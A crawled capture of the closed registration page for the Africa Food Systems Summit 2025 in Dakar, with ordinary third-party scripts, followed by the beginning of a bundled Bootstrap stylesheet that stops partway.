

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://agrf-inperson.com/
body_size: 4653
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta content="IE=edge" http-equiv="X-UA-Compatible">
    <meta content="width=device-width, initial-scale=1" name="viewport">
    <link href="http://agrf-inperson.com/favicon.ico" rel="icon">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="XI3mTWESuqQsrORGg2aHnkfL1UoDqv6GzrQStzKY">
    <title>AFS Forum Registration</title>
    <script src="https://use.fontawesome.com/releases/v6.3.0/js/all.js" crossorigin="anonymous"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/vue-select/3.4.0/vue-select.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/css/select2.min.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/yadcf/0.9.6/jquery.dataTables.yadcf.min.css"/>
    <script src="http://agrf-inperson.com/js/jquery.min.js"></script>
    <script src="http://agrf-inperson.com/js/jquery-migrate.min.js"></script>
    <link href="http://agrf-inperson.com/css/style.css" rel="stylesheet" type="text/css">
    <!-- Fonts -->
    <link rel="dns-prefetch" href="//fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css?family=Montserrat:500,500i,600,700" rel="stylesheet">
    <link href="https://cdn.datatables.net/v/bs4/jszip-3.10.1/dt-2.0.8/b-3.0.2/b-colvis-3.0.2/b-html5-3.0.2/b-print-3.0.2/r-3.0.2/datatables.min.css" rel="stylesheet">

    <script src="https://cdnjs.cloudflare.com/ajax/libs/pdfmake/0.2.7/pdfmake.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pdfmake/0.2.7/vfs_fonts.js"></script>
    <script src="https://cdn.datatables.net/v/bs4/jszip-3.10.1/dt-2.0.8/b-3.0.2/b-colvis-3.0.2/b-html5-3.0.2/b-print-3.0.2/r-3.0.2/datatables.min.js"></script>

    <style>
        .translate-container {
            display: inline-flex;
            align-items: center;
            background: #f8f9fa;
            border: 1px solid #dee2e6;
            border-radius: 0.375rem;
            padding: 5px 10px;
            font-family: Arial, sans-serif;
            font-size: 14px;
        }

        .translate-label {
            margin-right: 8px;
            font-weight: bold;
            color: #495057;
        }

        #google_translate_element select {
            padding: 3px 8px;
            border-radius: 0.25rem;
            border: 1px solid #ced4da;
            background: white;
            color: #212529;
            cursor: pointer;
        }

        .goog-logo-link {
            opacity: 0.5; /* Make less visible but still visible */
        }

        .goog-te-gadget {
            font-size: 0 !important; /* Hide text, keep select visible */
        }

        .goog-te-gadget > span{
            display: none;
        }

        .goog-te-gadget .goog-te-combo {
            font-size: 12px !important;
        }

       body > .skiptranslate{
            display: none;
        }

        body{
            top: 0 !important;
        }
    </style>


    <!-- Scripts -->
    <link rel="preload" as="style" href="http://agrf-inperson.com/build/assets/app-CyfD6-lo.css" /><link rel="stylesheet" href="http://agrf-inperson.com/build/assets/app-CyfD6-lo.css" /></head>
<!-- Google tag (gtag.js) -->












<body>
<div class="wrapper">

    <header class="header">
        <div class="container-fluid d-lg-flex">

            <div class="logo">
                <a href="https://afs-forum.org/">
                    <img alt="AGRF Summit" class="img-fluid" height="74" src="http://agrf-inperson.com/images/AFS-logo-small.png" width="171">
                </a>

                <div class="tagline">
                    <a href="http://agrf-inperson.com">
                            <span class="tagline-event">DAKAR, SENEGAL

                            </span>
                        <span class="tagline-date"><strong>31 Aug - 05 Sep 2025</strong> </span>
                    </a>
                </div>
            </div>

            <nav class="header-nav">
                <button class="js-nav-toggle">
                    <span class="js-nav-toggle-icon"><span></span></span>
                    <span class="js-nav-toggle-text">Menu</span>
                </button>

                <div class="header-nav-outer">
                    <div class="header-nav-inner">
                        <ul class="nav-list w-100">
                            <!--  -->
                                                        <li class="nav-item">
                                <a class="nav-link active" href="http://agrf-inperson.com">Home</a>
                            </li>

                            <!--<li>-->
                            <!--     <a class="active"  href="http://agrf-inperson.com/registration/get-invoice">Click here to your Invoice</a>-->
                            <!-- </li>-->
                            <li class="nav-item">
                                <a class="nav-link active" href="http://agrf-inperson.com">Registration</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link " href="http://agrf-inperson.com/delegate/group/register">Group Registration</a>
                            </li>

                            <li class="nav-item">
                                    <a class="nav-link " href="https://afs-forum.org/wp-content/uploads/2025/07/Senegal-Accommodation-Negociated-rates.pdf" target="_blank">Accommodation</a>
                            </li>
                            <!--    <li class="nav-item">-->
                            <!--        <a class="nav-link " href="http://agrf-inperson.com/logistics">Logistics</a>-->
                            <!--    </li>-->
                            <li class="nav-item">
                                <a class="nav-link " href="http://agrf-inperson.com/invitation-letter">Invitation Letter</a>
                            </li>
                            <li class="nav-item">
                                <a  class="nav-link " href="http://agrf-inperson.com/quotation">Quotation</a>
                            </li>


                                                                                    <li class="nav-item" style="margin-left: auto">
                                <div id="google_translate_wrapper" class="translate-container">
                                    <span class="translate-label">🌐:</span>
                                    <div id="google_translate_element"></div>
                                </div>
                            </li>
























                            <!---- <li class="register">
                                <a class="menu-register" href="https://summit2023.afs-forum.org/en/registration">Register
                            </a>
                            </li>-->
                        </ul>
                    </div>
                </div>

                <ul class="mobile-nav-list">
                    <li class="mobile-nav-item">
                        <a class="mobile-nav-link" href="#">

                            <span class="mobile-nav-text">Partners</span>

                        </a>
                    </li>
                    <li class="mobile-nav-item">
                        <a class="mobile-nav-link" href="#">

                            <span class="mobile-nav-text">Program</span>

                        </a>
                    </li>
                    <li class="mobile-nav-item">
                        <a class="mobile-nav-link" href="#">

                            <span class="mobile-nav-text">Speakers</span>

                        </a>
                    </li>

                </ul>
            </nav>
        </div>
    </header>

    <div id="maincontent">

        <section class="hero-home">
            <div class="slider-home arrows-large">


                <div class="slider-item ">
                    <div class="bg overlay overlay-base "
                         style="background-image: url(https://afs-forum.org/wp-content/themes/agrf/assets/img/2003.jpg)"></div>


                    <div class="hero-home-content mt-5">
                        <div class="p-5">
                            <h5 class="mb-3">
                                <small>
                                    Africa Food Systems Summit 2025
                                </small>
                            </h5>
                            <h1 class="mb-4" style="color:#f88d2a;">
                                REGISTRATION NOW OPEN
                            </h1>
                            <hr>
                            <h1 class="mb-4">
                               Leading Collaboration, Innovation, and the Implementation of Agri-Food Systems Transformation
                            </h1>
                            <p class="lead">
                                31 August - 05 September 2025 <br> Dakar, Senegal
                            </p>
                            <!--<a class="btn btn-slide-register icon-right"
                               href="https://afs-forum.org/wp-content/uploads/2023/09/AFRICA-FOOD-SYSTEMS-FORUM-2023-Communique.pdf">
                                Africa Food Systems Forum 2023 Communiqué
                            </a>-->

                        </div>
                        <!--<img src="images/skyline.png" alt="" class="w-100">-->
                    </div>

                </div>

                <!--<div class="slider-item ">
                    <div class="bg overlay overlay-base "
                         style="background-image: url(/images/bg-4-summit-003.jpg)"></div>


                    <div class="hero-home-content ">
                        <div class="p-5">
                            <h5 class="mb-3">
                                <small>
                                    Africa Food Systems Summit 2025
                                </small>
                            </h5>
                            <h1 class="mb-4">
                                Recover, Regenerate, Act: Africa’s Solutions to Food Systems Transformation
                            </h1>
                            <p class="lead">
                                02-06 September 2025 <br> Dakar, Senegal
                            </p>
                            <a class="btn btn-slide-register icon-right"
                               href="https://afs-forum.org/wp-content/uploads/2023/09/AFRICA-FOOD-SYSTEMS-FORUM-2023-Communique.pdf">
                                Africa Food Systems Forum 2023 Communiqué
                            </a>

                        </div>
                        <img src="images/skyline.png" alt="" class="w-100">
                    </div>

                </div>

                <div class="slider-item ">
                    <div class="bg overlay overlay-base "
                         style="background-image: url(/images/bg-4-summit-001.jpg)"></div>


                    <div class="hero-home-content ">
                        <div class="p-5">
                            <h5 class="mb-3">
                                <small>
                                    Africa Food Systems Summit 2025
                                </small>
                            </h5>
                            <h1 class="mb-4">
                                Recover, Regenerate, Act: Africa’s Solutions to Food Systems Transformation
                            </h1>
                            <p class="lead">
                                02-06 September 2025 <br> Dakar, Senegal
                            </p>
                            <a class="btn btn-slide-register icon-right"
                               href="https://afs-forum.org/wp-content/uploads/2023/09/AFRICA-FOOD-SYSTEMS-FORUM-2023-Communique.pdf">
                                Africa Food Systems Forum 2023 Communiqué
                            </a>

                        </div>
                        <img src="images/skyline.png" alt="" class="w-100">
                    </div>

                </div>-->

            </div>
        </section>


        <section class="page-meta mt-5">
            <div class="container">
                <div class="row mb-4">
                    <div class="col-md-3">

                        <h2 class="page-meta-title">
                            <b>SUMMIT REGISTRATION 2025</b>
                        </h2>
                    </div>





























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































                    <div class="col-md-9">
                        Registration Closed. See you in 2026
                    </div>

                </div>

            </div>
        </section>

    </div>

    <!-- Footer-->
    <footer class="agrf-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-5 py-5 border-right-white">
                    <div class="row">
                        <div class="col-md-6">
                            <img src="images/AFS-logo-white.png" alt="" class="w-100">
                        </div>
                        <div class="col-md-6">
                            <a href="#" class="subscribe">Subscribe for updates</a>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-10">
                            <div class="socials mt-4">
                                <a class="text-green text-decoration-none mx-2" href="https://twitter.com/TheAGRF" aria-label="Twitter">
                                        <span class="fa-stack" style="vertical-align: top;">
                            <i class="fa-regular fa-circle fa-stack-2x"></i>
                            <i class="fab fa-twitter fa-stack-1x"></i>
                          </span>
                                </a>
                                <a class="text-green text-decoration-none mx-2" href="https://www.facebook.com/TheAfricaFoodSystemsForum" aria-label="Facebook">
                                        <span class="fa-stack" style="vertical-align: top;">
                            <i class="fa-regular fa-circle fa-stack-2x"></i>
                            <i class="fab fa-facebook-f fa-stack-1x"></i>
                          </span>
                                </a>
                                <a class="text-green text-decoration-none mx-2" href="https://www.linkedin.com/company/africas-food-systems-forum/" aria-label="LinkedIn">
                                        <span class="fa-stack" style="vertical-align: top;">
                            <i class="fa-regular fa-circle fa-stack-2x"></i>
                            <i class="fab fa-linkedin-in fa-stack-1x"></i>
                          </span>
                                </a>
                                <a class="text-green text-decoration-none mx-2" href="https://www.youtube.com/c/AGRFFORUM/videos" aria-label="YouTube">
                                        <span class="fa-stack" style="vertical-align: top;">
                            <i class="fa-regular fa-circle fa-stack-2x"></i>
                            <i class="fab fa-youtube fa-stack-1x"></i>
                          </span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-10 info">
                            Africa Food Systems Forum- AGRF, is the world's premier forum for African agriculture and food systems, bringing together stakeholders to take practical actions and share lessons that will move African food systems forward.
                        </div>
                    </div>
                </div>
                <div class="col-md-4 py-5 border-right-white">
                    <div class="row mb-4">
                        <div class="col-md-6">
                            <p class="menu-title">Who we are</p>
                            <div class="menu-items">
                                <a href="https://afs-forum.org/who-we-are/about-us/">About us</a>
                                <a href="https://afs-forum.org/partnerships/">Partnerships</a>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <p class="menu-title">Annual Summit</p>
                            <div class="menu-items">
                                <a href="#">AGRF 2023 Summit</a>
                                <a href="https://afs-forum.org/summit/2022/">AGRF 2022 Summit</a>
                                <a href="https://afs-forum.org/summit/2021/">AGRF 2021 Summit</a>
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-6">
                            <p class="menu-title">Press & Media</p>
                            <div class="menu-items">
                                <a href="#">AGRF 2022 Summit Voices</a>
                                <a href="#">Pressroom</a>
                                <a href="#">Blog</a>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <p class="menu-title">Resources</p>
                            <div class="menu-items">
                                <a href="#">AGRF 2022 Summit Report</a>
                                <a href="#">AGRF 2021 Summit Report</a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-3 py-5 address">
                    <h3>
                        ADDRESS
                    </h3>
                    <p>
                        Rwanda Development Board <br> 2nd Flr, KG220 St. Gishushu <br> P.O.Box 7445 Kigali, Rwanda
                    </p>
                    <p>
                        TEL: +250 1230 130
                    </p>
                    <p>
                        E: info@agrf.org
                    </p>
                </div>
            </div>
        </div>
        <hr class="white-hr">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <p class="copyright mb-0 py-3">
                        ALL RIGHTS RESERVED
                    </p>
                </div>
            </div>
        </div>
    </footer>

    <div class="js-nav-overlay"></div>

    <script src="https://cdn.jsdelivr.net/npm/vue@2.7.16/dist/vue.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/vue-select/3.4.0/vue-select.js"></script>
    <script src="https://unpkg.com/accounting-js@1.1.1/dist/accounting.umd.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/vue-numeric@2.5.0/dist/vue-numeric.min.js"></script>
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.22.2/moment.min.js"></script>
    <script src="https://unpkg.com/v-calendar@2.4.2/lib/v-calendar.umd.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/js/select2.min.js"></script>
    <script src="http://agrf-inperson.com/js/jquery.dataTables.yadcf-2.0.js"></script>
    <script src="http://agrf-inperson.com/js/vee-validate.js"></script>
    <link rel="modulepreload" href="http://agrf-inperson.com/build/assets/app-DAYOmz3l.js" /><script type="module" src="http://agrf-inperson.com/build/assets/app-DAYOmz3l.js"></script>    <script>
        var requiredmsg = "This field is required";
        var emailmsg = "Please fill a valid email address";
    </script>
    <script src="http://agrf-inperson.com/js/agrf.min.js"></script>
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
        (function(){
            var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
            s1.async=true;
            s1.src='https://embed.tawk.to/66a63ab5becc2fed692c2133/1i3slalsm';
            s1.charset='UTF-8';
            s1.setAttribute('crossorigin','*');
            s0.parentNode.insertBefore(s1,s0);
        })();
    </script>
    <!--End of Tawk.to Script-->

    <script type="text/javascript">
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({
                pageLanguage: 'en',
                includedLanguages: 'en,fr', // customize the languages you want
                layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
            }, 'google_translate_element');
        }
    </script>

    <script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>




</div>
</body>

<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl495082'},{'dcenter':'p3'},{'cp_id':'9909597'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: http://agrf-inperson.com/build/assets/app-CyfD6-lo.css
body_size: 44318
content:
@charset "UTF-8";@import"https://fonts.googleapis.com/css?family=Montserrat:500,500i,600,700";/*!
* Bootstrap v4.6.2 (https://getbootstrap.com/)
* Copyright 2011-2022 The Bootstrap Authors
* Copyright 2011-2022 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
*/:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:.875em;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled,.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:.875em;color:#6c757d}.blockquote-footer:before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 